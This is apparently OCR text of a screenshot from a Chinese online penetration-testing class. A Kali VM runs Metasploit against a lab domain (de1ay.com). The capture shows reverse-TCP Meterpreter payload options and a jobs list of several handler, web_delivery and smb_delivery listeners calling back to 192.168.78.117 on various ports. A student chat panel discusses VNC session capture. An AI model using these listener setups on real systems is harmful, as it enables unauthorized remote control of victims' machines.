 Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
腾讯课堂
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 root - File Manager 10:
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 53 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > handler kp
[-] You must select a payload with -p <payload>
[-] You must select a port(RPORT/LPORT) with -P <port number>
[-] You must select a host(RHOST/LHOST) with -H <hostname or address>
[-] Please supply missing arguments and try again.
msf5 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
14 Exploit: multi/script/web_delivery windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:4444
19 Exploit: multi/handler cmd/windows/powershell_reverse_tcp tcp://192.168.78.117:8888
20 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:9999
21 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:4445
25 Exploit: windows/smb/smb_delivery windows/meterpreter/reverse_tcp tcp://192.168.78.117:6666
26 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:53
27 Exploit: multi/script/web_delivery windows/meterpreter/reverse_tcp tcp://192.168.78.117:5555
28 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:7777
msf5 exploit(multi/handler) >
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt
讨论区 成员(22)
苏豪
vnc好像是远程桌面连接
杨达
好的老师
张盛
搜了一下说是捕获远程pc的vnc会
话
张盛
http://www.mottoin.com/detai
l/1110.html
该发言可能违规，仅老师可见
张盛
发送
资源监控